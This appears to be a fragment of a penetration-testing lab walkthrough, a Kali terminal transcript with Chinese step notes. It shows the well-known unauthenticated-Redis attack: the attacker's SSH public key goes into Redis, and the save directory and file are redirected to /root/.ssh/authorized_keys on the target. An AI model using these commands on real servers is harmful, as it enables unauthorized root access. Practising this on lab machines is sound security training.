 ┌──(root㉿ kali)-[~]
└─# (echo -e "\n\n";cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
┌──(root㉿ kali)-[~]
└─# cat /tmp/foo.txt | /usr/bin/redis-cli -h 172.30.230.107 -p 6379 -x set s
OK
1.将kali的公钥写入靶机redis中
┌──(root㉿ kali)-[~]
└─# redis-cli -h 172.30.230.107 -p 6379 config set dir /root/.ssh
OK
2.设置持久化目录和文件
┌──(root㉿ kali)-[~]
└─# redis-cli -h 172.30.230.107 -p 6379 config set dbfilename authorized_keys
OK